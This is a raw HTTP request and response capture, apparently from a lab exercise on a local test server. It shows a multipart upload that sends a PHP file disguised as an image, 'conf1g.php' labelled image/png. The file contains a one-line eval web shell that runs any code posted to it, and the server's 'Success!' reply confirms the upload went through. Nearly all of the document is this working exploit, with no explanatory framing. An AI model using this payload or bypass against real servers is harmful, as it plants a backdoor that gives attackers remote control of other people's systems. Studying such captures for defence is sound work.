 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
73.0.3683.86 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.206.131/upload.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close

------WebKitFormBoundaryNBq6PnmgrO6KkbH3
Content-Disposition: form-data; name="MAX_FILE_SIZE"

1000000
------WebKitFormBoundaryNBq6PnmgrO6KkbH3
Content-Disposition: form-data; name="myfile"; filename="conf1g.php"
Content-Type: image/png

<?php @eval($_POST['hack']);?>
------WebKitFormBoundaryNBq6PnmgrO6KkbH3--
HTTP/1.1 200 OK
Date: Thu, 14 Nov 2019 01:59:29 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8

c
Success!<br>
0